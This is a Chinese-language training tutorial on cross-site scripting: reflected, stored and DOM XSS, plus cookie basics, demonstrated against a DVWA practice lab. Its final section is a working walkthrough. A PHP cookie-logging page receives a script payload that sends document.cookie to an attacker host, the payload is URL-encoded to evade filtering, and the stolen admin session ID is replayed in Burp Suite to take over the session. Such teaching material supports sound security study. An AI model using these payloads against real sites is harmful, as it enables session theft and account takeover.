1 XSS跨站脚本攻击
1.1 xss跨站脚本攻击介绍
跨站脚本攻击英文全称为(Cross site Script)缩写为CSS,但是为了和层叠样式表(CascadingStyle Sheet)CSS区分开来,所以在安全领域跨站脚本攻击叫做XSS
1.2 xss跨战脚本攻击分类
第一种类型:反射型XSS 反射型XSS 又称之为非持久型XSS,黑客需要通过诱使用户点击包含XSS攻击代码的恶意链接,然后用户浏览器执行恶意代码触发XSS漏洞。 第二种类型:存储型XSS 存储型XSS 会把用户输入的数据存储在服务器端,这种XSS 可以持久化,而且更加稳定。 比如黑客写了一篇包含XSS恶意代码的博客文章,那么访问该博客的所有用户他们的浏览器中都会执行黑客构造的XSS 恶意代码,通常这种攻击代码会以文本或数据库的方式保存在服务器端,所以称之为存储型XSS。
留言版
free nice
恶意代码
第三种类型:DOM型 XSS特殊的反射类型。

DOM概述:HTML DOM 定义了访问和操作HTML文档的标准方法。 DOM 将 HTML文档表达为树结构。HTML DOM树结构如下:
1.3 Cookje概述
1、Cookie概述: Cookie是一些数据,存储于你电脑上的文本文件中。 当web服务器向浏览器发送 web页面时,在连接关闭后,服务端不会记录用户的信息。 Cookie的作用就是用于解决“如何记录客户端的用户信息": (1)、当用户访问web页面时,他的名字可以记录在cookie中。 (2)、在用户下一次访问该页面时,可以在cookie中读取用户访问记录。 Cookie以键值对形式存储,如下所示: username=John Doe 当浏览器从服务器上请求web页面时,属于该页面的cookie 会被添加到该请求中。服务端通过这种方式来获取用户的信息。
2、使用 JavaScript 创建 Cookie
JavaScript 可以使用 document.cookie 属性来创建 、读取、及删除 cookie。 例 1:JavaScript 中,创建 cookie 如下所示: document.cookie="username=John Doe"; 例 2:你还可以为 cookie 添加一个过期时间(以 UTC 或 GMT 时间)。默认情况下,cookie 在 浏览器关闭时删除: document.cookie="username=John Doe; expires=Thu, 18 Dec 2043 12:00:00 GMT";
3、JavaScript Cookie 实例
实验描述:
在以下实例中,我们将创建 cookie 来存储访问者名称。
首先,访问者访问 web 页面, 他将被要求填写自己的名字。该名字会存储在 cookie 中。
访问者下一次访问页面时,他会看到一个欢迎的消息。
在 Kali 打开终端,先启动 apache 服务
┌──(root xuegod52)-[~]
└─# systemctl start apache2
新建 html 页面
└─# vim /var/www/html/js-cookies.html
写入如下代码:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>js cookie 实例</title>
</head>
<head>
<script>
function setCookie(cname,cvalue,exdays){
var d = new Date();
d.setTime(d.getTime()+(exdays*24*60*60*1000));
var expires = "expires="+d.toGMTString();
document.cookie = cname+"="+cvalue+"; "+expires;
}
function getCookie(cname){
var name = cname + "=";
var ca = document.cookie.split(';');
for(var i=0; i<ca.length; i++) {
var c = ca[i].trim();
if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
}
return "";
}
function checkCookie(){
var user=getCookie("username");
if (user!=""){
alert("欢迎 " + user + " 再次访问");
}
else {
user = prompt("请输入你的名字:","");
if (user!="" && user!=null){
setCookie("username",user,30);
}
}
}
</script>
</head>
<body οnlοad="checkCookie()"></body>
</html>
保存退出。
在浏览器中访问:http://192.168.1.52/js-cookies.html

第一次访问,提示输入名字,输入 root,然后点击确定,然后再次刷新页面

提示 欢迎 root 再次访问。
原理分析:第一次访问的时候,检查 cookie 中是否有存储用户名,如果没有提示输入名字,如果有提示“欢迎 xxxx 再次访问”,如果 cookie 中没有存储用户名,输入名字点击确定后,名字将会被存储在 cookie 中,再次刷新页面的时候,将会从 cookie 中读取到名字,并在页面中弹出提示框显示“欢迎xxxx 再次访问”。
2 XSS 跨站脚本攻击原理
2.1 dvwa靶场环境

登录dvwa靶场

将安全级别调到 LOW

2.2 反射型 XSS 原理


我们来演示一下它的工作原理。这个功能类似一个留言板,输入信息后下面会增加对应的信息。
Reflected [rɪˈflektɪd] 反射

点击 submit 按钮,查 URL 链接:
http://192.168.1.24/dvwa/vulnerabilities/xss_r/?name=root#

根据回显信息判断出,显示的文本内容是 Hello $name。我们输入的信息被存放在$name 变量中。

我们添加一条 JavaScript 代码获取 cookie
<script>alert(document.cookie);</script>


2.3 存储型 XSS 原理

存储型 XSS 的优势在于恶意代码被存储到服务器上,比如我们在论坛发帖的过程中嵌入了 XSS 攻击代码,当我们发布的帖子被用户浏览访问时就可以触发 XSS 代码。
Name:xuegod
Message:<script>alert(document.cookie);</script>

存储型 XSS 和反射型 XSS 的区别是:XSS 只会弹一次 cookie 信息。存储型 XSS 每次访问这个页面都是会弹出 cookie 信息。因为 XSS 代码已经嵌入在了该 Web 站点当中,所以每次访问都会被执行。

再次刷新页面,还是可以弹出弹出 cookie 信息。


那么我们看一下我们的数据存放到了哪里。我们登录 xuegod63 服务器上的数据库进行查看。
[root@xuegod63 ~]# mysql -uroot -p123456
MariaDB [(none)]> select * from dvwa.guestbook;

可以看到我门提交的数据被存放在数据库当中。每次用户访问页面时 Web 程序会从数据库中读取出XSS 攻击代码,从而被重复利用。
也可以直接查看源代码:
按 ctrl+F,输入 alert 查找

2.4 DOM 型 XSS 原理
DOM Based XSS 漏洞是基于文档对象模型 Document Objeet Model,DOM)的一种漏洞。它其实属于反射型 XSS 的一种,所以它也通过 URL 来进行触发 XSS 攻击。

例 1:Document 对象,使用 document.write() 向输出流写文本
[root@xuegod52~]# vim /var/www/html/dom.html #创建一个加载了 javascript 脚本dom 网页,写出以下内容:
<html>
<body>
<script type="text/javascript">
document.write("Hello World!")
</script>
</body>
</html>
访问:http://192.168.1.52/dom.html ,发现可以输出文本“HelloWorld”

例 2:关闭浏览器 XSS 防护进行 XSS DOM 攻击
现在默认情况下很多浏览器都会存在 XSS 防御,比如 Chrome(谷歌浏览器)的 XSS-Auditor 功能,我们实验中的 XSS 代码在 Chrome 中都是不能够被执行的,但是 Chrome 浏览器又比较好用,所以如果使用 Chrome 浏览器的话需要关闭 XSS-Auditor 功能。
关闭方法:

(1)、右击桌面图标,选择属性,复制目标中的内容:
"C:\Program Files\Google\Chrome\Application\chrome.exe" 这个就是咱们chrome 浏览器的路径:


(2)、在桌面空白处,右击→新建→快捷方式。 在“请键入对象的位置”输入以下内容:
"C:\Program Files\Google\Chrome\Application\chrome.exe" --args --disable-xss-auditor

注:后面添加的参数表示启动浏览器时关闭 XSS-Auditor,安装路径不一样的同学自行修改。

(3)、起一个名字:chrome 关闭 XSS

我们需要取个名字进行区分,因为我们创建快捷方式之后桌面会有 2 个浏览器图标,只有点击我们新建的快捷方式才会关闭 XSS-Auditor
(4)、双击运行

例 3:进入 DVWA 进行 XSS DOM 攻击
了解了 DOM 的使用方法后,我们根据实例操作一下。

可以看到参数在 URL 地址中是可控的。

修改 URL 中传递的参数为 xuegod
http://192.168.1.24/dvwa/vulnerabilities/xss_d/?default=xuegod ,将光标停留在地址栏上,按下回车,提交数据

可以看到 URL 中的参数被带入到页面中被浏览器执行。从而修改页面中的内容变为:xuegod。
在 url 中加入 js 脚本:
http://192.168.1.24/dvwa/vulnerabilities/xss_d/?default=<script>alert("xuegod");</script>

可以看到我们构造的代码都能够被执行。当然这样看可能和其他两种攻击方式也没什么不同。我们切

换到网页源代码中查看。
http://192.168.1.24/dvwa/vulnerabilities/xss_d/?default=xuegod

这里需要逐步点开才可以看到我们修改的信息位置。

我们修改这一项的值为 MK 然后回车。页面中的值也为被修改为 mk

3 实战-窃取用户 Cookie 信息保存到远程服务器
3.1 实战拓扑图

3.2 在 Kali 上构建 Web 站点接收 Cookie
先启动 apache 服务
┌──(rootxuegod52)-[~]
└─# systemctl start apache2
└─# cd /var/www/html/
新建用于接收 Cookie 信息的 php 页面
└─# vim xuegod.php
<?php
$cookie=$_GET['cookie'];
file_put_contents('cookie.txt',$cookie);
?>
注:页面中创建 cookie 变量,然后将 cookie 变量写入 cookie.txt
修改网页的权限:
└─# ps -axu | grep apache #查看运行 apache 进程的用户名

└─# touch cookie.txt #创建存 cookie 的文件
└─# chown www-data:www-data cookie.txt
3.3 构建 URL
利用 xss 反射漏洞进行攻击

我们接收 Cookie 的 Url 为 http://192.168.1.52/xuegod.php
构建 XSS payload
<script>document.location='http://192.168.1.52/xuegod.php?cookie='+document.cookie</script>
Payload 说明:
JavaScript 可以使用 document.cookie 属性来创建 、读取、及删除 cookie。
document.location #用于跳转页面
http://192.168.1.52/xuegod.php?cookie='+document.cookie #传递 cookie 参数到xuegod.php
完整的 URL
http://192.168.1.24/dvwa/vulnerabilities/xss_r/?name=<script>document.location='http://192.168.1.52/xuegod.php?cookie='+document.cookie</script>
但是通过这样访问,因为 url 中直接有“js 脚本”有时服务器会拒绝,不成功的。所以我们需要对payload 进行 URL 加密
decode [ˌdiːˈkəʊd] 解码 ; encode [ɪnˈkəʊd] 加密,把…译成电码(或密码)
打开 burpsuite
加密 url 链接:
http://192.168.1.24/dvwa/vulnerabilities/xss_r/?name=<script>document.location='http://192.168.1.52/xuegod.php?cookie='+document.cookie</script>

替换为 URL 编码的链接为:
http://192.168.1.24/dvwa/vulnerabilities/xss_r/?name=%3c%73%63%72%69%70%74%3e%64%6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%2e%35%32%2f%78%75%65%67%6f%64%2e%70%68%70%3f%63%6f%6f%6b%69%65%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63%72%69%70%74%3e
注:这个加密链接想直接访问,必须提前登录上 DVWA 链接。
3.4 在物理机上进行用户访问
我们先在物理机上进行登录否则是没有 cookie 信息的

将 DVWA 的安全级别调为 Low,因为每次登录安全级别都会重置,需要手动设置为 Low

使用黑客构造的链接进行访问
http://192.168.1.24/dvwa/vulnerabilities/xss_r/?name=%3c%73%63%72%69%70%74%3e%64%6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%2e%35%32%2f%78%75%65%67%6f%64%2e%70%68%70%3f%63%6f%6f%6b%69%65%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63%72%69%70%74%3e
页面跳转到 xuegod52

此时 Cookie 信息已经传入 xuegod.php 中被写入到 cookie.txt
3.5 从 xuegod52站点中查看 Cookie 信息
┌──(root㉿xuegod52)-[/var/www/html]
└─# cat /var/www/html/cookie.txt
security=low; PHPSESSID=7dhv8ci3eoprvlk61cshoreec4
3.6 在 kali 下使用普通用户登录 DVWA

使用其他用户正常进行登录并开启 burpsuite 截断 打开 burpsuit,并开始截取数据:


配置火狐使用代理 Burp Suite 上网


DVWA 中内置了一些其他用户,在 kali 系统中打开火狐浏览器,这里我们使用用户名:smithy 密码:password 登录 DVWA.

打开 burpsuit 放行第一个请求,因为该请求携带用户名和密码


将存在 Cookie 信息的请求发送到 Repeater 进行重放攻击

替换用户 Cookie 信息
将现在的普通用户的 cookie 信息替换成前期抓到的 admin cookie 信息
admin 的 cookie 信息是:
security=low; PHPSESSID=7dhv8ci3eoprvlk61cshoreec4
开始替换:
进入 repeater 中继中:

点击 Send 返回状态码 200 表示成功


点击 Show response in browser 在浏览器中打开。 response [rɪˈspɒns] 响应

